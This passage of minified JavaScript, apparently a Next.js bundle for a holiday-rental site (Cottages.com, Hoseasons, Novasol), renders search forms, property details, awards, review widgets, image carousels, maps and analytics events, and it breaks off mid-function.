a({id:"search-results.url-segment.holidayhome",defaultMessage:"holidayhome"});case"search-results.property-card.pdp-url-segment.cottages":default:return a({id:"search-results.url-segment.cottages",defaultMessage:"cottages"});case"search-results.property-card.pdp-url-segment.lodges":return a({id:"search-results.url-segment.lodges",defaultMessage:"accom"});case"search-results.property-card.pdp-url-segment.holiday-parks":return a({id:"search-results.url-segment.holiday-parks",defaultMessage:"accom"})}}},97322:function(e,i,l){"use strict";l.d(i,{A:function(){return a}});var t=l(26241),n=l(99552);let a=()=>{let{formatMessage:e,formatDate:i}=(0,t.mP)(),l=(0,n.D2)();return{depositBanner:{reserveTodayForOnly:e({id:"property-detail-view.reserve-today",defaultMessage:"Book today for only"}),reserveForSelectedProperties:e({id:"search-results.property-list.reserve-for-selected-properties",defaultMessage:"on selected properties"})},priceUnavailableCTALabel:e({id:"search-results.property-list.unavailable-price",defaultMessage:"For price, add a start date"}),calloutBadge:e({id:"search-results.property-list.callout-badge",defaultMessage:"Customers' Choice"}),reviewRating:e({id:"search-results.property-list.rating",defaultMessage:"Feefo rating"}),outOf:e({id:"search-results.property-list.out-of",defaultMessage:"out of"}),stars:e({id:"search-results.property-list.stars",defaultMessage:"stars"}),nights:e({id:"search-results.property-list.nights",defaultMessage:"nights"}),from:e({id:"search-results.property-list.from",defaultMessage:"From"}),linkTo:e({id:"search-results.property-list.link-to",defaultMessage:"Link to"}),propertyLinkLabel:e({id:"search-results.property-list.view",defaultMessage:"View"}),dateFormatter:e=>{let l=new Date("".concat(e,"T00:00:00"));return"".concat(i(l,{day:"numeric"})," ").concat(i(l,{month:"short"}))},includedExtrasLabel:e({id:"search-results.property-list.includedExtras",defaultMessage:"Price includes"}),propertyLinkAriaLabel:i=>e({id:"search-results.property-list.link-aria-label",defaultMessage:"view {title} (opens in a new window)"},{title:i}),formatCurrency:l,propertySpecs:{guests:{singular:e({id:"property-specs.guests.singular",defaultMessage:"Guest"}),plural:e({id:"property-specs.guests.plural",defaultMessage:"Guests"})},studio:e({id:"property-specs.studio",defaultMessage:"Studio"}),bedrooms:{singular:e({id:"property-specs.bedrooms.singular",defaultMessage:"Bedroom"}),plural:e({id:"property-specs.bedrooms.plural",defaultMessage:"Bedrooms"})},bathrooms:{singular:e({id:"property-specs.bathrooms.singular",defaultMessage:"Bathroom"}),plural:e({id:"property-specs.bathrooms.plural",defaultMessage:"Bathrooms"})},pets:{label:"",singular:e({id:"property-specs.pets.singular",defaultMessage:"Pet"}),plural:e({id:"property-specs.pets.plural",defaultMessage:"Pets"}),allowed:""}},urgencyBadge:""}}},64527:function(e,i,l){"use strict";l.d(i,{s:function(){return n},o:function(){return d}});var t=l(85893);let n=e=>{let{propertyCode:i}=e;return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("feefo-product-reviews",{sku:i,version:"20"}),(0,t.jsx)("div",{id:"review-section",hidden:!0})]})};var a=l(4298),r=l.n(a),o=l(99552);let s=e=>{switch(e){case"hoseasons":case"cottages.com":return"awaze-vacation-rentals";case"novasol":case"fincallorca":case"jamesVillas":return"novasol";default:return""}},d=()=>{let{brand:e}=(0,o.JA)(),i=s(e);return i.length>0?(0,t.jsx)(r(),{src:"https://api.feefo.com/feefo-widgets-data/loader/widgets/".concat(i)}):(0,t.jsx)(t.Fragment,{})}},91232:function(e,i,l){"use strict";l.d(i,{b:function(){return n}});var t=l(85893);l(67294);let n=e=>{let{aggregateRating:{bestRating:i,ratingValue:l,ratingCount:n},image:a,name:r,location:o}=e,s='\n    {\n      "@context": "https://schema.org/",\n      "@type": "Hotel",\n      "name": "'.concat(r,'",\n      "image": "').concat(a,'",\n      "aggregateRating": {\n        "@type": "AggregateRating",\n        "bestRating": "').concat(i,'",\n        "ratingValue": "').concat(l,'",\n        "reviewCount": "').concat(n,'"\n      }').concat(o?', "address": {"@type": "PostalAddress", "streetAddress": "'.concat(o,'"}'):"","\n    }\n  ");return(0,t.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:s}})}},17412:function(e,i,l){"use strict";l.d(i,{o:function(){return O}});var t=l(85893),n=l(84620),a=l(5925),r=l(38436),o=l(83225),s=l(11163),d=l(67294);let k=e=>{var i,l;let t=null===(i=null==e?void 0:null===(l=e.accommodationType)||void 0===l?void 0:l.options[0])||void 0===i?void 0:i.options.findIndex(e=>"boat-holidays"===e.value);void 0!==t&&(e.accommodationType.options[0].options[t]={...e.accommodationType.options[0].options[t],destinationListParentID:"boats",rhsHeaders:{rhs1:"Choose boats region",rhs2:"Choose boats area"}})};var u=l(33818),c=l(99552),g=l(34155);let m=e=>{var i,l;return null!==(l=null!==(i=g.env.NEXT_PUBLIC_LOCATION_API_URL)&&void 0!==i?i:g.env.LOCATION_API_URL)&&void 0!==l?l:"https://location-lookup.api.".concat(e,".age.awaze.com")},p=e=>e.subtitle?e.subtitle:e.countryName==e.name?"":e.parentName==e.countryName?e.countryName:(null==e?void 0:e.parentName)&&(null==e?void 0:e.countryName)?"".concat(null==e?void 0:e.parentName,", ").concat(null==e?void 0:e.countryName):"";var v=l(31132),h=l(78420),f=l(89541);let w={adult:2,child:0,infant:0,pets:0,nights:7,range:3,accommodationType:"cottages"};var b=l(73584),y=l(47501);let j=e=>{let{config:i,formData:l,tms:t,brand:n,placesConfig:a}=e,{id:r,start:s,destination:d,destinationId:k,destinationURL:u,accommodationType:c,infant:g,radiusCentre:m,...p}=l,j=!!(null==l?void 0:l.radiusCentre),x=(0,y.Z)(n),_={placesId:r===k||m?void 0:r,start:s&&(0,v.Z)((0,h.Z)(s),"dd-MM-yyyy"),...m&&{radiusCentre:m},regionName:d,destinationURL:u,accommodationType:!x&&(c||w.accommodationType),infant:i.infants.max>0&&g,...p};new o.xq().getEvent(o.PT.SearchSubmit).update(t,{...l,...j&&{googleSearch:"google places - ".concat(a.googleFallbackMethod)}},b.L),window.location.href=(0,f.ji)(_,n)},x=e=>{new o.xq().getEvent(o.PT.SearchStart).update(e,{},b.L)},_=e=>{switch((null==e?void 0:e.toLocaleLowerCase())||""){case"da":case"da-dk":return"da";case"de":case"de-de":return"de";case"de-at":return"de-at";case"de-ch":return"de-ch";case"en":case"en-gb":return"en";case"en-us":return"en-us";case"es":return"es";case"fi":return"fi";case"fr":return"fr";case"hr":return"hr";case"hu":return"hu";case"it":return"it";case"nb":return"nb";case"nl":case"nl-nl":return"nl";case"nl-be":return"nl-be";case"pl":return"pl";case"sv":return"sv"}throw Error("No destinations exist for unexpected locale ".concat(e,"."))},S=async(e,i)=>{let l=_(e),t=fetch("/api/pdp/search/destinations?fileIdentifier=".concat(l,"&id=").concat(null!=i?i:"countries"));return t.then(e=>e.json())};var N=l(9106),A=l(1880),z=l(56175);let L=()=>{let e=(0,d.useContext)(o.Kl),i=i=>{let{source:l,searchTerm:t}=i;l&&new o.xq().getEvent(o.PT.SearchSelectionMade).update(e,{searchOptionKey:"destination",searchOptionValue:l,searchTerm:t},b.L)},l=i=>{let{field:l}=i;l&&new o.xq().getEvent(o.PT.SearchSelectionMade).update(e,{searchOptionKey:"date",searchOptionValue:l},b.L)},t=i=>{let{field:l}=i;l&&new o.xq().getEvent(o.PT.SearchSelectionMade).update(e,{searchOptionKey:"guest",searchOptionValue:l},b.L)};return{handleDestinationSelection:i,handleDateSelection:l,handleGuestSelection:t}};var C=l(83690);let P=(e,i,l)=>{let{APP_ENV:t,LOCATION_API_KEY:n}=l;return async(l,r,o)=>{let s=await (0,a.r)(l,{brand:e,language:i||"826",accommodationType:r,maxAutocompleteResults:100,auth:{LOCATION_API_URL:m(t),LOCATION_API_KEY:n}}),d=e=>({id:e.id,link:e.link,name:e.title,subtitle:[e.id,e.location].join(", ").replace(/,\s*$/,""),property:!0});return o?s.filter(e=>e.property&&"property"in e&&"title"in e).map(e=>d(e)):s.map(e=>e.property&&"property"in e&&"title"in e?d(e):e)}},E=e=>{let i=(0,r.fB)(),l=(0,d.useContext)(o.Kl);return async t=>{try{var n;let a=(await i(t,100,e)).map(e=>({...e,subtitle:p(e),link:""}));return((null==a?void 0:null===(n=a[0])||void 0===n?void 0:n.type)==="GooglePlacesApiAutocomplete"||0===a.length)&&l.updateDataLayer("link","search-no destination result",{search_term:t}),a}catch(r){return console.log("Error while calling places",r.message),[]}}},O=e=>{var i;let{labels:l={},config:a=n.u_,isSummary:g=!1,initialValues:m={},locale:p="en",onSubmitHandler:v,placesConfig:h={useLegacyDestinationSelector:!1,initialParentDestinationList:null,pageSize:20,pageSizePopular:20,googleFallbackMethod:void 0}}=e,f=(0,d.useContext)(o.Kl),{marketCode:w,brand:b}=(0,c.JA)(),[_,O]=(0,d.useState)(!1),{handleDestinationSelection:T,handleDateSelection:I,handleGuestSelection:F}=L(),M=(0,N.zr)(),B=(0,C.M)();h.useLegacyDestinationSelector="cottages.com"===b&&((null==B?void 0:null===(i=B[b])||void 0===i?void 0:i.useLegacyDestinationSelector)||!1);let[G,D]=(0,d.useState)(""),R=(0,r.rR)(G);h.googleFallbackMethod=function(e){let i=(0,N.zr)(),l=null;switch(e){case"cottages.com":l=A.w9.AGE_ACQUISITION_GOOGLE_FALLBACK_COT;break;case"hoseasons":l=A.w9.AGE_ACQUISITION_GOOGLE_FALLBACK_HOS;break;case"novasol":l=A.w9.AGE_ACQUISITION_GOOGLE_FALLBACK_NOV}let t=null==i?void 0:i.getExperimentVariationKey(l);if(!t)return null;switch(t){case A.SW.GOOGLE_FALLBACK_AUTOCOMPLETE:return"autocomplete";case A.SW.GOOGLE_FALLBACK_TEXTSEARCH:return"textsearch";default:return null}}(b),h=(0,u.m)(b,p,h,B);let{useLegacyDestinationSelector:H,initialParentDestinationList:V,pageSize:K,pageSizePopular:U,googleFallbackMethod:W}=h,Z=function(e){let i=(0,N.S0)({experimentKey:A.zf,shouldRun:e});return(null==i?void 0:i.variationKey)===A.SW.FREE_DATE_SELECTION}(_),[q,J]=(0,d.useState)(!1),Y=(0,r.UW)(q);(0,d.useEffect)(()=>{J(_&&H)},[_,H]),"hoseasons"===b&&k(a);let X=E(W),Q=P(b,w,B),$=(0,r.hT)(),ee=(0,s.useRouter)().query;return(0,t.jsx)("div",{onClick:()=>{_||O(!0)},children:(0,t.jsx)(n.UI,{defaultConfig:{...a,showDurationInput:!Z,autocompleteDebounceWait:600,maxAmountOfNights:Z&&!(0,y.Z)(b)?A.vF:A.pw,destinationListConfig:{...V&&{initialParent:V.toString()},destinationFetch:async(e,i,l)=>{let t=null==i?void 0:i.toString(),n="boat-holidays"!==l?$("countries"===t?void 0:t,!0):S(e,t);return await n},pageSize:K,pageSizePopular:U,fetchDelay:0,sortAlphabetically:!0}},autoSuggestSearch:async(e,i)=>{let l=X(e),t="boat-holidays"===i,n=await Q(e,i,!t);return t?n:[...await l,...n.filter(e=>e.property)]},onSubmit:v||(e=>{delete e.featureId;let{destinationId:i,nights:l}=e,t="DAY_DURATION_SELECTION_".concat(l),n=(0,y.Z)(b),{catalogue:r}=ee,o={...e,...i&&n&&{destinationURL:"/".concat(e.destinationId.toString().replaceAll("_","/"))},...r&&{catalogue:r},...R&&{radiusCentre:R}};return Z&&A.vE[t]&&(0,z.X)(A.vE[t],M),j({config:a,formData:o,tms:f,brand:b,placesConfig:h})}),locale:p,translations:l,isSummary:g,initialValues:m,useLegacyDestinationSelector:H,legacyListWithPlaces:{enabled:H,data:Y},onSearchFormSummaryClick:()=>x(f),onAutocompleteSelected:(e,i)=>["google-textsearch","google-autocomplete"].includes(i)?D(e):null,onDestinationSelectionEvent:T,onDateSelectionEvent:I,onGuestSelectionEvent:F})})}},50990:function(e,i,l){"use strict";l.d(i,{o:function(){return t.o}});var t=l(17412)},34267:function(e,i,l){"use strict";l.d(i,{m:function(){return A},j:function(){return S}});var t=l(7297),n=l(85893),a=l(67294),r=l(87379),o=l(83225),s=l(39421),d=l(34105),k=l(26241),u=l(9016),c=l(84473),g=l(84138),m=l(40561),p=l(1880),v=l(83690),h=l(9106);let f=(e,i,l)=>({nativeShareTitle:"".concat(e({id:"share-cta.native-sharing.share-title",defaultMessage:"Check out this"})," ").concat(i,"!"),nativeShareText:l,shareCtaLabel:e({id:"share-cta.button-label",defaultMessage:"Share"}),qrCodeLabel:e({id:"share-cta.qr-code-label",defaultMessage:"Scan to share this property to your mobile device"}),copyLinkLabel:e({id:"share-cta.copy-link-label",defaultMessage:"Copy link"}),copiedLinkLabel:e({id:"share-cta.link-copied-label",defaultMessage:"Link copied"})});var w=l(94465);let b=e=>{let{isMobile:i,propertyCode:l,searchCriteria:t}=e,r=(0,a.useContext)(o.Kl),{formatMessage:s}=(0,k.mP)(),{isPropertyInWishlist:d,toggleWishlistItem:u}=(0,c.Ei)();return(0,n.jsx)(w.s,{variant:"ghost",iconPosition:"left",label:s(d(l)?{id:"wishlist.common.saved",defaultMessage:"Saved"}:{id:"wishlist.common.save",defaultMessage:"Save"}),isChecked:d(l),showLabel:!i,onClickCallback:()=>{null==r||r.updateDataLayer("link",d(l)?"wishlist_click_remove":"wishlist_click_add"),u(l,t)}})};var y=l(73584);let j=(e,i)=>{new o.xq().getEvent(o.PT.WishlistSitePayload).update(e,i,y.L)},x=(e,i)=>{new o.xq().getEvent(o.PT.WishlistServicePayload).update(e,i,y.L)};function _(){let e=(0,t.Z)(["\n  ","\n"]);return _=function(){return e},e}let S=(e,i)=>{"undefined"!=typeof newrelic&&newrelic.noticeError(e,{context:i})},N=(0,r.ZP)(d.K).withConfig({componentId:"sc-df2a24fd-0"})(_(),e=>{let{isMobile:i,shareButtonAriaLabel:l}=e;return l?"\n        button[aria-label='".concat(l,"'] {\n          padding: ").concat((0,s.Wo)(12)," ").concat((0,s.Wo)(i?12:0),";\n        }\n      "):""}),A=e=>{let{isMobile:i,propertyCode:l,propertyType:t,propertyName:r,shareUpdatedUrl:s,shareCorrelationId:d,shareButtonClickCallback:w,tmsWishlistSitePayloadData:y,tmsWishlistServicePayloadData:_,summaryDisplayPrice:A,searchCriteria:z}=e,L=(0,a.useContext)(o.Kl),C=(0,h.zr)(),{APP_ENV:P}=(0,v.M)(),E=(0,a.useMemo)(()=>{switch(P){case"pprd":return"pprd.";case"dev":return"dev.";default:return"www."}},[P]),{add:O}=(0,g.P)(),{formatMessage:T}=(0,k.mP)(),I=f(T,null!=t?t:"",r),F=(null==C?void 0:C.isExperimentVariationKeyOneOf(p.w9.APB_4017_WISHLIST_ENTRY_POINTS,["wishlist_entry_points_visible"]))||!1;return(0,n.jsxs)(N,{isMobile:i,...F?{shareButtonAriaLabel:null==I?void 0:I.shareCtaLabel}:{},isHorizontal:!0,align:"center",spacing:i?0:24,children:[F&&(0,n.jsx)(c.TN,{hostname:E,onToast:e=>{O(e)},onError:S,onTrack:(e,i)=>{if("wishlist_undo_remove"===e||"wishlist_add_failed"===e||"wishlist_remove_failed"===e){L.updateDataLayer("link",e,(null==i?void 0:i.error_code)?i:{});return}y&&j(L,{...null==y?void 0:y(),eventName:e}),_&&x(L,{...null==_?void 0:_(),...(null==A?void 0:A.startDate)?{price:A.price,wasPrice:A.wasPrice}:{},eventName:e})},useGuestAuth:u.FD,useIntlContext:k.mP,silentQueryErrors:!0,children:(0,n.jsx)(b,{propertyCode:l,searchCriteria:{...z,start:null==A?void 0:A.startDate,nights:null==A?void 0:A.duration},isMobile:i})}),(0,n.jsx)(m.T,{variant:i&&!F?"outline":"ghost",buttonText:i?"":null==I?void 0:I.shareCtaLabel,iconPosition:F?"left":"right",translations:I,shouldShareNatively:i,shareUrl:s,shareParameter:{key:"pdp_share",value:d},onClickCallback:w})]})}},39170:function(e,i,l){"use strict";l.d(i,{r0:function(){return s},W0:function(){return f},M2:function(){return y},o4:function(){return _},dh:function(){return M},DH:function(){return q},BL:function(){return ea},tc:function(){return Q},nk:function(){return ei}});var t=l(85893),n=l(82794),a=l(70442),r=l(34105),o=l(44950);let s=e=>{let{content:i,terms:l}=e;return(0,t.jsxs)(r.K,{spacing:24,children:[i.length>0&&(0,t.jsx)(r.K,{as:"ul",children:i.map((e,i)=>(0,t.jsx)(a.H,{icon:(0,t.jsx)(n.Z,{iconColour:"ColorThemeCtaPrimary",size:"medium"}),iconPosition:"left",size:"medium",children:(0,t.jsx)("span",{dangerouslySetInnerHTML:{__html:e}})},i))}),l.length>0&&(0,t.jsx)(o.xv,{sizes:200,color:"ColorGrey700",children:l.map(e=>(0,t.jsx)("span",{dangerouslySetInnerHTML:{__html:e}},"term-".concat(e)))})]})};var d=l(38717),k=l(46631),u=l(47420),c=l(25675),g=l.n(c),m=l(73680),p=l(26241),v=l(83690);let h=e=>{switch(e){case"customer-choice":case"customer-choice-nov":return"customer-choice.png";case"davidbellamyBronze":return"davidbellamyBronze.png";case"davidbellamyGold":return"davidbellamyGold.png";case"davidbellamySilver":return"davidbellamySilver.png";case"diamondAwards":return"diamondAwards.png";case"eco-stays":return"eco-stays.png";case"scottishTouristBoard":return"scottishTouristBoard.png";case"visitEngland":return"visitEngland.png";case"visitWales":return"visitWales.png";case"650-92":return"danishEcoGoldCone.svg";case"650-93":return"danishEcoSilverCone.svg";case"650-94":return"danishEcoBronzeCone.svg";default:return"default.png"}},f=e=>{let{awards:i}=e,{formatMessage:l}=(0,p.mP)(),n=e=>{switch(e.id){case"customer-choice-nov":return e.info=l({id:"awards-section.customer-choice-nov",defaultMessage:"Awarded for achieving an overall customer rating of 4.5 or higher"});case"customer-choice":return e.info="Awarded for achieving an overall rating of ".concat(4.75," or higher");case"eco-stays":return e.info="Awarded to our homes with 3 or more eco-friendly features"}};return(0,t.jsxs)(r.K,{spacing:24,children:[(0,t.jsx)(o.X6,{as:"h2",sizes:[200,400,400],children:l({id:"awards-section.awards",defaultMessage:"Awards"})}),(0,t.jsx)(r.K,{spacing:8,as:"ul",children:i.map((e,i)=>{var l;e.info=null!==(l=e.info)&&void 0!==l?l:n(e);let{id:a,info:r,yearsApplicable:o,name:s}=e;return(0,t.jsx)(w,{id:a,info:r,name:s,yearsApplicable:o},i)})})]})},w=e=>{let{id:i,info:l,yearsApplicable:n,name:a}=e,{formatMessage:s}=(0,p.mP)(),c=(0,v.M)(),{PopoverContainer:f,popoverProps:w,togglePopover:b,triggerProps:y}=(0,u.Sv)(),j=(null==n?void 0:n.length)?n.join(", "):"",x="".concat(a," ").concat(j),_={"customer-choice":{iconName:"AwardTrophyBadge",iconColor:"ColorStatusCaution200",popoverText:"Awarded for achieving an overall rating of ".concat(4.75," or higher")},"customer-choice-nov":{iconName:"AwardTrophyBadge",iconColor:"ColorStatusCaution200",popoverText:s({id:"awards-section.customer-choice-nov",defaultMessage:"Awarded for achieving an overall customer rating of 4.5 or higher"})},"eco-stays":{iconName:"EcoLeaf",iconColor:"ColorStatusConstructive200",popoverText:"Awarded to our homes with 3 or more eco-friendly features"},"650-92":{iconColor:"ColorStatusConstructive200",popoverText:s({id:"awards-section.danish-eco-pine-cone-information",defaultMessage:"For further information on the award please visit"}),linkHref:"https://www.feriehusudlejerne.dk/koglemaerket-fokus-paa-energi/gaest-i-et-feriehus/",linkText:"feriehusudlejerne.dk"},"650-93":{iconColor:"ColorStatusConstructive200",popoverText:s({id:"awards-section.danish-eco-pine-cone-information",defaultMessage:"For further information on the award please visit"}),linkHref:"https://www.feriehusudlejerne.dk/koglemaerket-fokus-paa-energi/gaest-i-et-feriehus/",linkText:"feriehusudlejerne.dk"},"650-94":{iconColor:"ColorStatusConstructive200",popoverText:s({id:"awards-section.danish-eco-pine-cone-information",defaultMessage:"For further information on the award please visit"}),linkHref:"https://www.feriehusudlejerne.dk/koglemaerket-fokus-paa-energi/gaest-i-et-feriehus/",linkText:"feriehusudlejerne.dk"}},S=_[i];return(0,t.jsxs)(f,{children:[(0,t.jsxs)(r.K,{isHorizontal:!0,spacing:8,align:"center",children:[(0,t.jsx)(g(),{alt:l,src:"".concat((0,m.Ak)("/assets/awards/".concat(h(i)),c)),width:"40",height:"40",unoptimized:!0}),(0,t.jsx)(o.xv,{children:x}),(null==S?void 0:S.popoverText)&&(0,t.jsx)(d.hU,{onClick:b,...y,size:"small",variant:"ghost",icon:(0,t.jsx)(k.Z,{size:"medium"}),title:l})]}),(null==S?void 0:S.popoverText)&&(0,t.jsxs)(u.J2,{placement:"auto",...w,children:[(0,t.jsx)(o.xv,{children:S.popoverText}),void 0!==S.linkHref&&void 0!==S.linkText?(0,t.jsx)("a",{href:S.linkHref,target:"__blank",children:S.linkText}):null]})]},i)};var b=l(67294);let y=e=>{let{condition:i,wrapper:l,children:n}=e;return i?l(n):(0,t.jsx)(t.Fragment,{children:n})};l(2249);var j=l(26323),x=l(61645);let _=e=>{let{faqs:i}=e,{formatMessage:l}=(0,p.mP)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(o.X6,{as:"h2",children:l({id:"faq-section.faqs",defaultMessage:"FAQs"})}),(0,t.jsx)(j.UQ,{children:(0,t.jsx)(x.w,{children:i.map((e,i)=>(0,t.jsx)(x.N,{columns:[12,6,6],children:(0,t.jsxs)(j.Qd,{children:[(0,t.jsx)(j.Bt,{children:e.question}),(0,t.jsx)(j.sp,{children:e.answer})]},i)},"BaseGridItem".concat(i)))})})]})};var S=l(3031),N=l(33334),A=l(7297),z=l(87379),L=l(39421);function C(){let e=(0,A.Z)(["\n  margin-bottom: ",";\n"]);return C=function(){return e},e}let P=z.ZP.div.withConfig({componentId:"sc-d55dcee7-0"})(C(),(0,L.Wo)(12));var E=l(5152),O=l.n(E);let T=e=>O()(()=>l.e(788).then(l.bind(l,9788)).then(i=>i[e]),{loadableGenerated:{webpack:()=>[9788]},ssr:!1}),I=e=>{let{features:i,featureIcons:l}=e,{formatMessage:n}=(0,p.mP)();return(0,t.jsxs)(o.Mr,{children:[(0,t.jsx)(o.X6,{as:"h2",sizes:[200,400,400],children:n({id:"features-section.features",defaultMessage:"Features"})}),(0,t.jsx)(x.w,{flush:!0,children:i.map(e=>{let{id:i,name:n,value:a,displayValue:o}=e,s=T((0,N.F0)(l,i));return(0,t.jsx)(x.N,{columns:[12,12,4],children:(0,t.jsx)(P,{children:(0,t.jsxs)(r.K,{isHorizontal:!0,direction:"row",spacing:8,align:"center",children:[l?(0,t.jsx)(s,{backgroundColour:"ColorBlackOpacity5",size:"medium"}):(0,t.jsx)(S.Z,{size:"medium"}),o]})})},"".concat(n,"-").concat(a))})})]})},F=(e,i)=>JSON.stringify(e)===JSON.stringify(i),M=b.memo(I,(e,i)=>F(e,i));var B=l(6802),G=l(39351),D=l(82815),R=l(83225),H=l(36656);let V=(e,i,l,t,n)=>{let a=t.map(t=>(0,N.wX)({staticAssetDomain:n,assetId:e,filename:l,size:t,brand:i}));return a};function K(){let e=(0,A.Z)(["\n  position: relative;\n  z-index: 0;\n"]);return K=function(){return e},e}let U=z.ZP.div.withConfig({componentId:"sc-c234ce68-0"})(K());var W=l(47501);let Z=(e,i,l)=>{let{pdpResponsiveImageWidths:t}=(0,N._7)(l),n=[425,1024,1024,1024];return e.map(e=>{let{assetId:a,filename:r,caption:o}=e,s=(0,H.Jx)(o),d=(0,W.Z)(l),k=d&&r.includes("_floorplan_");return{src:V(a,l,r,k?n:t,i),alt:"".concat(s),caption:s}})},q=e=>{let{images:i,staticAssetDomain:l,brand:n,isGuestApp:a}=e,{formatMessage:r}=(0,p.mP)(),o=Z(i,l,n),s=(0,b.useContext)(R.Kl),d=(e,l,t)=>{var n;let a;switch(e){case"open":a="image carousel-open";break;case"navigate":a="image carousel-shift";break;case"close":a="image carousel-close"}s.updateDataLayer("link",a,{event_name:a,...("open"===e||"navigate"===e)&&{carousel_total_images:i.length,carousel_current_image_index:l?l+1:1,carousel_current_image_text:null===(n=i[null!=l?l:0])||void 0===n?void 0:n.caption},...t&&{carousel_direction:t}})};return(0,t.jsx)(G.W,{extraWide:!0,children:(0,t.jsx)(B.x,{radius:0,padding:[[a?0:16,0,0,0],[16,0,0,0],[16,16,16,16]],children:(0,t.jsx)(U,{children:(0,t.jsx)(D.u,{images:o,translations:{imageComingSoon:"Image coming soon",openGalleryTitle:r({id:"carousel.open-gallery-title",defaultMessage:"View all images"}),previousNavigation:"Previous Image",nextNavigation:"Next Image"},onCarouselInteractCallback:d})})})})};l(91232),l(59852),l(27233),l(50990);var J=l(20430);function Y(){let e=(0,A.Z)(["\n  margin-top: ",";\n\n  @media screen and (min-width: ","px) {\n    margin-top: 0;\n  }\n"]);return Y=function(){return e},e}let X=z.ZP.div.withConfig({componentId:"sc-77a4f602-0"})(Y(),(0,L.Wo)(12),L.wf[0]),Q=e=>{let{additionalInformation:i=[],description:l,media:n,termsInformation:a=[]}=e,{formatMessage:k}=(0,p.mP)(),u=i.length>0||a.length>0,c=(0,J.B)(n).pop(),g=(0,J.T)(n).pop();return(0,t.jsx)(t.Fragment,{children:(0,t.jsxs)(x.w,{flush:!0,children:[(0,t.jsx)(x.N,{columns:[12,6,6],children:(0,t.jsx)(r.K,{direction:"column",children:l.long.length>0&&(0,t.jsxs)(r.K,{direction:"column",spacing:24,children:[(0,t.jsx)(o.Mr,{children:l.long.map((e,i)=>0===i&&l.long.length>1?(0,t.jsx)(o.xv,{as:"div",type:"mid",sizes:[300,400,400],children:(0,t.jsx)("span",{dangerouslySetInnerHTML:{__html:e}})},"".concat(e[0],"-").concat(i)):(0,t.jsx)(o.xv,{as:"div",sizes:[300,300,300],children:(0,t.jsx)("span",{dangerouslySetInnerHTML:{__html:e}})},"".concat(e[0],"-").concat(i)))}),u&&(0,t.jsx)(s,{content:null!=i?i:[],terms:null!=a?a:[]}),(null==g?void 0:g.url)&&(0,t.jsx)(d.zx,{text:k({id:"site-core-information-section.view-360-tour",defaultMessage:"View 360 Tour"}),href:g.url,isFullWidth:!0,colourScheme:"brand-secondary",variant:"outline",as:"a",target:"_blank"})]})})}),(0,t.jsx)(x.N,{columns:[12,6,6],children:(0,t.jsx)(X,{children:(null==c?void 0:c.url)&&(0,t.jsx)(ei,{media:c})})})]})})};function $(){let e=(0,A.Z)(["\n  position: relative;\n  padding-top: 56.25%;\n\n  .react-player {\n    position: absolute;\n    top: 0;\n    left: 0;\n  }\n\n  .react-player iframe {\n    border-radius: 8px;\n  }\n\n  .react-player div[id*='wistia-player'] > div {\n    border-radius: 8px;\n  }\n"]);return $=function(){return e},e}let ee=e=>{let{media:i}=e,n=null==i?void 0:i.url.replace(/https:\/\/fast.wistia.com\/embed\//,"https://home.wistia.com/"),a=O()(()=>l.e(310).then(l.t.bind(l,56310,23)),{loadableGenerated:{webpack:()=>[56310]}});return(0,t.jsx)(t.Fragment,{children:(0,t.jsx)(a,{className:"react-player",url:n,width:"100%",height:"100%"})})},ei=e=>{let{media:i}=e;return(0,t.jsx)("div",{"data-testid":"video",children:(0,t.jsx)(el,{children:(0,t.jsx)(ee,{media:i})})})},el=z.ZP.div.withConfig({componentId:"sc-8f77bd08-0"})($());var et=l(79265),en=l(18357);let ea=e=>{let{googleMapsApiKey:i,latitude:l,longitude:n}=e,{formatMessage:a,country:s,language:d}=(0,p.mP)(),{ref:k,inView:u}=(0,en.YD)({triggerOnce:!0,threshold:.1});return(0,t.jsx)("section",{id:"location-section","data-scroll-target":"location-section",children:(0,t.jsxs)(r.K,{as:"article",spacing:24,children:[(0,t.jsx)("div",{ref:k,children:(0,t.jsx)(o.X6,{as:"h2",sizes:[200,400,400],children:a({id:"location-section.location",defaultMessage:"Location"})})}),u?(0,t.jsx)(et.D5,{apiKey:i,language:d,region:s,hideFeatures:["poi.business"],markers:[{lat:l,lng:n}],translations:{failedMapPlaceholderHeading:a({id:"location-section.map",defaultMessage:"Map"}),failedMapPlaceholderText:a({id:"location-section.map-failed",defaultMessage:"Failed to load map. Please try and reload."})}}):(0,t.jsx)("div",{style:{width:"100%",height:0,paddingTop:"".concat(9/16*100,"%")}})]})})}},41673:function(e,i,l){"use strict";l.d(i,{Aw:function(){return z},G3:function(){return N},HX:function(){return A},Ip:function(){return v},Q_:function(){return x},TD:function(){return j},fm:function(){return p},gH:function(){return m},gO:function(){return c},gn:function(){return w},jV:function(){return y},mb:function(){return h},x9:function(){return u},zL:function(){return g}});var t=l(85893),n=l(94533),a=l(77349),r=l(36656),o=l(41664),s=l.n(o),d=l(1880),k=l(47501);let u=(e,i)=>e&&e.filter(e=>e.identifier===i)[0]||null,c=(e,i)=>{let l={minimumIntegerDigits:2,useGrouping:!1};return"".concat(e.toLocaleString(void 0,l),":").concat(i.toLocaleString(void 0,l))},g=e=>e.filter(e=>{let{displayValue:i}=e;return i}),m=(e,i)=>{let l={"650-92":["awards-section.danish-eco-pine-cone-gold","Gold Cone - Focus on energy"],"650-93":["awards-section.danish-eco-pine-cone-silver","Silver Cone - Focus on energy"],"650-94":["awards-section.danish-eco-pine-cone-bronze","Bronze Cone - Focus on energy"]};for(let t of d.P_){let n=e.find(e=>e.id===t);if(n){let[a,r]=l[t],o=i({id:a,defaultMessage:r});return{id:n.id,name:o,info:o}}}return null},p=e=>e.charAt(0).toUpperCase()+e.slice(1),v=e=>{var i,l,t,n,a;let{brand:o,parent:s,position:d,numberOfProperties:k,currentPageServiceCode:u,properties:c}=e;return{shop_number_of_products:k.toString(),shop_list_title:"same site alt accommodation-".concat(u),product_parent_id:c.map(e=>s?s.code:e.code),product_parent_name:c.map(e=>s?s.name.toLowerCase():e.displayName.toLowerCase()),product_parent_brand:c.map(()=>o),product_parent_location:c.map(e=>{var l;return s?null!==(i=null===(l=s.location)||void 0===l?void 0:l.toLowerCase())&&void 0!==i?i:"":e.location.toLowerCase()}),product_parent_review_score:c.map(e=>{var i,l;return s?s.reviewScore?s.reviewScore.toString():"":null!==(l=null===(i=e.averageReviewScore)||void 0===i?void 0:i.toString())&&void 